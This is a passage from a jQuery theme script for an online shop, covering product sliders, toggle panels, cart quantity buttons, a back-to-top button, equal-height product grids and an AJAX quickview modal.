		                suggest.find('.notify-slider .slider >.item:first-child').appendTo(slider);
		                slider.css('left', '');
		            })
		        }

	      	};

	      	if (methods[options]) {
	        	return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
	      	} else if (typeof options === 'object' || !options) {
	        	return methods.init.apply(this);
	      	} else {
	        	$.error('Method "' + method + '" does not exist in timer plugin!');
	      	}
	    }

	    $(document).ready(function($) {
		    $('.suggest-slider').each(function() {
		    	if($(this).hasClass('autoplay')){
		    		var config = $(this).data();
		    		$(this).notifySlider(config);
		    	}
		    });  
	    });
	    
  	})($);

	/* End notifySlider */
	
	$(document).ready(function($) {
		$('body').removeClass('preload');
		var specialOffer = $('#header-offer');
		specialOffer.find('.header-offer-close').click(function() {
			specialOffer.slideUp('slow');
		});

		$('.home-slider, .magicslider').each(function() { // home-slider, magic-slider
			if($(this).hasClass('autoplay')){
	    		magicproduct($(this));
	    	}
		});

		// Realated + Upsell + Crosssell
	    $('.products-related .product-items, .products-upsell .product-items, .products-crosssell .product-items').each(function() {
	    	magicproduct($(this))
	    });
		// End Realated + Upsell + Crosssell

		// add Js
		var $toggleTab  = $('.toggle-tab');
		var $toggleContent  = $('.toggle-content');
		$(document).on("click", '.toggle-tab', function(){
			$(this).parent().toggleClass('toggle-visible').find('.toggle-content').toggleClass('visible');
			var input = $(this).parent().find('input');
			if(input.length) input.first().focus();
		});
		$(window).click(function(event) {
			if (!$toggleContent.is(event.target) && $toggleContent.has(event.target).length === 0) 
			{
				$toggleTab.each(function() {
					if( $(this).has(event.target).length ) return;
					if( $(this).parent().has(event.target).length ) return;
					if( $(this).hasClass('outside-none') ) return;
					$(this).parent().removeClass('toggle-visible').find('.toggle-content').removeClass('visible');
				});
			}
		});
		// add click map

		var $toggleTabMap  = $('.onclick-map');

		$toggleTabMap.click(function(){
			$(this).parent().toggleClass('toggle-visible').find('.toggle-content').toggleClass('visible');
		});
		var $closeMap = $('.onmap .btn-close');
		$closeMap.click(function() {
			$(this).closest('.tool-map').removeClass('toggle-visible').find('.toggle-content-close').removeClass('visible');
		});

	    function _increaseJnit(){
	    	var updateCart;
			$('.main').on("click", '.alo_qty_dec', function(){
			    var input = $(this).closest('.qty').find('input');
		        var value  = parseInt(input.val());
		        if(value) input.val(value-1);
		        clearTimeout(updateCart);
		        updateCart = setTimeout(function(){ $('.action.update').trigger('click'); }, 1000);
			});
		    $('.main').on("click", '.alo_qty_inc', function(){
		        var input = $(this).closest('.qty').find('input');
		        var value  = parseInt(input.val());
		        input.val(value+1);
		        clearTimeout(updateCart);
		        updateCart = setTimeout(function(){ $('.action.update').trigger('click'); }, 1000);
		    });			    	
	    }

	    function _goTopJnit(){
			var $backtotop = $('#backtotop');
			$backtotop.hide();
			var height =  $(document).height();
			$(window).scroll(function () {
				if(!$('body').hasClass('cms-no-route'))
					if ($(this).scrollTop() > height/10) {
						$backtotop.fadeIn();
					} else {
						$backtotop.fadeOut();
					}
			});
			$backtotop.click(function () {
				$('body,html').animate({
					scrollTop: 0
				}, 800);
				return false;
			});
	    }

	    function _sktickyCartJnit(){
	    	var topmenu  	 = $('.magicmenu')
            var menuHeight 	 = topmenu.height()/2;
            var postionTop 	 = topmenu.offset().top + menuHeight;
            var headerHeight = $('header').height();
            var minicart 	 = $('.minicart-wrapper');
            var minicartParent = minicart.parent();
            $(window).scroll(function () {
                var postion = $(this).scrollTop();
                if (postion > postionTop ){
                    $('.magicmenu .nav-desktop').append(minicart);
                } else {
                	('.magicmenu .nav-desktop')
                	minicartParent.prepend($('.magicmenu .nav-desktop').find('.minicart-wrapper'))
                }
            });
	    }

		function _elevatorJnit(){
			/* elevator click*/ 
			var $megashop = $('.megashop');
			var length = $megashop.length;
			$megashop.each(function(index, el) {
				var elevator = $(this).find('.floor-elevator');
				elevator.attr('id', 'elevator-' +index);
				var bntUp 	= elevator.find('.btn-elevator.up');
				var bntDown = elevator.find('.btn-elevator.down');
				bntUp.attr('href', '#elevator-' + (index-1));
				bntDown.attr('href', '#elevator-' +(index+1));
				if(!index) bntUp.addClass('disabled');
				if(index == length-1) bntDown.addClass('disabled');
				elevator.find('.btn-elevator').click(function(e) {
					 e.preventDefault();
					var target = this.hash;
					if($(document).find(target).length <=0){
						return false;
					}
					var $target = $(target);
					$('html, body').stop().animate({
						'scrollTop': $target.offset().top-50
					}, 500);
					return false;
				});
			});
		}

	    // add equalheight category
		(function( $ ) {

			$.fn.equalHeights = function( options ) {
				var defaults = {
					onResize: 	true,
					onLoad: 	true
				};
				var settings = $.extend( {}, defaults, options );
				
				var topPositions = {},
					foundPosition = 0,
					$el = [],
					curHeight = 0,
					topPosition = 0,
					resizeTimer,
					$elements = $(this);
			 
				if ($elements.length < 2) return this;
				
				if ( settings.onResize ) {
					$( window ).resize(function() {
						if ( resizeTimer ) window.clearTimeout(resizeTimer);
						resizeTimer = window.setTimeout(function() {
							$elements.equalHeights( { onResize: false, onLoad: false } );
						}, 100);
					});
				};

				if ( settings.onLoad ) {
					$( window ).load(function() {
						$elements.equalHeights( { onResize: false, onLoad: false } );
					});
				}
			 
				$elements.each(function() {
					$el = $(this);
					$el.height('auto');// restore original height from possible previous equalHeights()
					curHeight = $el.height();
			 
					if ( curHeight > 0 ) {
						topPosition = $el.position().top;
						foundPosition = topPosition in topPositions;
							 
						if(!foundPosition) {
							// First at this position, only store and set height
							topPositions[topPosition] = curHeight;
							$el.height(topPositions[topPosition]);
						} else {
							if(curHeight > topPositions[topPosition]) {
								// Tallest so far for this position, remember tallest and stretch others on this position
								topPositions[topPosition] = curHeight;
								$($elements).filter(function() {
									return $(this).position().top == topPosition;
								}).height(curHeight);
							} else {
								// Same or less high, maximize this one
								$el.height(topPositions[topPosition]);
							}
						}
					}
				});
			 
				return this;
			 
			};

		}( $ ));

	    // add equalheight category
		function _equalHeightJnit(selector){
			if(selector === undefined) selector = '.category-products.products-grid .items';
		    $(selector).each(function(){
		        var $this = $(this),
		            target = $this.find('>.item');
		        $this.find(target).equalHeights();
		    });
		}

		function _qsJnit(){
			var obj = arguments[0];
			var _qsModalContent = '<div class="content-quickview">quickview placeholder</div>';
			if(!$('#modals_quickview').length){
				$(document.body).append('<div id="modals_quickview" style="display:none">' + _qsModalContent + '</div>');
			}
			var _qsModal = $('#modals_quickview .content-quickview');
			var quickajax= function(url){
				if(_qsModal.length) $('#modals_quickview').html(_qsModalContent);
				// _qsModal.trigger('contentUpdated');
                $.ajax({
                    url:url,
                    type:'POST',
                    showLoader: true,
                    cache:false,   
                    success:function(data){
                    	_qsModal.html(data);
			            modal({
			                type: 'popup',
			                modalClass: 'modals-quickview',
			                responsive: true, 
							buttons: false,
			                closed: function(){
			                	$('.modals-quickview').remove();
			                }                       	
						}, _qsModal);
						var body = $('body');
						_qsModal.modal('openModal');
						body.addClass('open-quickview');
						_qsModal.trigger('contentUpdated');
						_qsModal.on('modalclosed', function(){body.removeClass('open-quickview');});
                    }
                });
                _qsModal.on('fotorama:load', function(){
					_qsModal.find(".product-view .product-info-main.product-shop").height(_qsModal.find(".product-img-box").height());
                });
			}
			if(obj.url){
				quickajax(obj.url)
			} else {
				$(document).on('click', obj.itemClass, function(e) {
					e.preventDefault();
	                quickajax($(this).data('url'))
				});
			}
		}

		_increaseJnit()

		_goTopJnit()

		// _sktickyCartJnit()

		_elevatorJnit()

		$(window).resize(function(){
			_equalHeightJnit();
		});
		$(document).on('swatch.initialized', function() {
			_equalHeightJnit();
		})

		_qsJnit({
			url : '',
			itemClass : '.quickview.autoplay',
		});

		$.fn.quickview 	 = _qsJnit;
		$.fn.equalheight = _equalHeightJnit;

		if($('.bg-parallax').length >0){

			$('.bg-parallax').each(function(){

				$(this).parallax("50%",0.1);

			})  

		}

		$('.delivery-return .delivery-return-text').click(function () {
			$('#delivery-return-popup').modal({
				type: 'popup',
				modalClass: 'modals-deliveryguide',
				responsive: true, 
				buttons: false           
			});
			$("#delivery-return-popup").modal("openModal");
		});
	
	});

});
